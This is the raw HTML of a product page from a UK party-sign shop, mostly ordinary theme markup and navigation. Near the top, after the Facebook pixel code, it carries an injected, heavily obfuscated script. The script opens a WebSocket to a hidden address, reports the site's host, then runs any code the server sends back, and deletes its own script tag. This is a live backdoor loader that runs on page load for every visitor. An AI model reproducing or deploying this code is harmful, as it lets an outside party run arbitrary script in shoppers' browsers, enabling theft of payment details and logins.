!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="eyJyIjoiMToyITc6MjYhMzA6MTA1IiwibyI6Imh0dHBzOlwvXC9wYXJ0aWVzYW5kc2lnbnMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdCUyRjYtcGllY2UtYmlydGhkYXktcG9ydHJhaXQlMkYmYW1wO193cG5vbmNlPWMwYjg5ZmU2M2IifQ==" /><meta property="og:url" content="https://partiesandsigns.com/product/6-piece-birthday-portrait/" /><meta property="og:site_name" content="Parties And Signs" /><meta property="og:type" content="og:product" /><meta property="og:title" content="6 Piece Birthday Portrait" /><meta property="og:image" content="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683.png" /><meta property="product:price:currency" content="GBP" /><meta property="product:price:amount" content="26.99" /><meta property="og:description" content="Create priceless memories with a delightful display that will leave a lasting impression on everyone. This sign is the perfect addition to all your events. Printed on 3.5mm correx (rigid, light weight plastic board), available in a range of sizes and super easy to set up and display." /><meta property="og:availability" content="instock" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="wp-singular product-template-default single single-product postid-30175 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24906 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
